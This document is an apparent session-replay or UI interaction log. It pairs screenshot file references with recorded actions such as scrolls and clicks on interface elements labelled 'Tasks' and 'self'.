 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [1429, 260]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Tasks" at bounding box center [141, 410]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center [141, 529]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center [141, 529]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 